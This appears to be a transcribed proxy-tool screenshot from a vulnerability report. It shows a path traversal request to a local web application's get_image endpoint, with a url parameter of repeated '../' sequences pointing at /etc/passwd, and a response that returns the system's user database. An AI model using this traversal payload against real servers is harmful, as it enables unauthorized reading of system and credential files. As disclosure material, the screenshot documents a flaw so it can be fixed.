 Request
Pretty Raw Hex
\n
1 GET http://127.0.0.1:8108/common/uploadfile/get_image?url=
../../../../../../../../../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: 127.0.0.1:8108
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:127.0) Gecko/20100101
Firefox/127.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 7868
4 Accept-Ranges: bytes
5 Content-Type: text/plain; charset=utf-8
6 Date: Mon, 24 Jun 2024 02:56:25 GMT
7 Last-Modified: Sun, 06 Feb 2022 21:22:11 GMT
8 X-Rate-Limit-Duration: 1
9 X-Rate-Limit-Limit: 100.00
10 X-Rate-Limit-Request-Forwarded-For:
11 X-Rate-Limit-Request-Remote-Addr: 127.0.0.1:65030
12
13 ##
14 # User Database
15 #
16 # Note that this file is consulted directly only when the system is running
17 # in single-user mode.  At other times this information is provided by
18 # Open Directory.
19 #
20 # See the opendirectoryd(8) man page for additional information about
21 # Open Directory.
22 ##
23 nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
24 root:*:0:0:System Administrator:/var/root:/bin/sh
25 daemon:*:1:1:System Services:/var/root:/usr/bin/false
26 _uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
27 _taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
28 _networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
29 _installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
30 _lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
31 _postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false